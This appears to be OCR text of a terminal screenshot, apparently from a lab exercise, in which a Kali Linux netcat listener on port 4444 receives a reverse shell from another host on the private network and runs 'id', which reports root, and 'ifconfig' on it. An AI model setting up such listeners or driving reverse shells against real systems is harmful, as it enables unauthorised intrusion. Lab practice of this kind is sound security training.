 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.124] from (UNKNOWN) [192.168.1.116] 35336
/bin/sh: 0: can't access tty; job control turned off
# # #
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
# ifconfig
/bin/sh: 7: ifconfig: not found
# /sbin/ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:18:57:44
          inet addr:192.168.1.116  Bcast:192.168.1.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2848002 errors:235 dropped:1 overruns:0 frame:0
          TX packets:3401346 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:221172155 (221.1 MB)  TX bytes:3704948800 (3.7 GB)
          Interrupt:10 Base address:0xd000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:360 errors:0 dropped:0 overruns:0 frame:0
          TX packets:360 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:26640 (26.6 KB)  TX bytes:26640 (26.6 KB)
#